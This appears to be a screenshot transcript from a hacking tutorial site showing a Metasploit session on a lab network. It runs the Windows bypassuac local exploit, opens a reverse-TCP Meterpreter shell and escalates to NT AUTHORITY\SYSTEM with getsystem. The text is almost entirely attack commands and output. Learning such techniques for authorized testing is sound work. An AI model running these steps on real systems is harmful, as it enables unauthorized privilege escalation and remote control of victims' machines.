 msf > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:49199) a
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >